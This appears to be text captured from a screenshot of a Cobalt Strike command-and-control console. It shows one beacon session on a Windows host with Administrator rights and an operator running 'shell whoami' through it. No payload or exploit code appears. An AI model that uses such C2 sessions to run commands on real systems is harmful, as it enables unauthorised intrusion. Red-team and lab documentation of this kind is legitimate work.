 Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external inter... listener user computer note process pid arch last
117.16... 192.16... Http Adminis... WIN-IK... Ver: 6.1 payloa... 3464 x64 1s
日志X Beacon 192.168.135.138@3464 X
[*] Tasked beacon to sleep for 10s (30% jitter)
[*] Tasked beacon to sleep for 10s (30% jitter)
[+] host called home, sent: 80 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-ikbiu0kn20i\administrator
[WIN-IKBIU0KN20I] Administrator */3464 (x64) Ver: 6.1 last: 1s
beacon>